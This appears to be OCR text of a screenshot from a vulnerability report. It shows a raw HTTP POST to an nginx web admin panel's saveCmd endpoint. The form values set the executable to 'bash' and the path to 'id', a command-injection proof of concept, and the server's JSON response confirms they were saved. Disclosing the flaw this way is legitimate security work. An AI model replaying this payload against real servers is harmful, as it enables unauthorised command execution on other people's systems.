 1 POST /adminPage/conf/saveCmd HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 36
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
0 sec-ch-ua-platform: "macOS"
1 Origin: http://127.0.0.1:8088
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://127.0.0.1:8088/adminPage/conf
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
9 Connection: close
0
1 nginxExe=bash&nginxDir=&nginxPath=id
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 05:21:
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 88
6 Date: Fri, 29 Mar 2024 03:21:35 GMT
7
8 {
"success":true,
"status":"200",
"obj":{
"nginxDir":"",
"nginxPath":"id",
"nginxExe":"bash"
}
}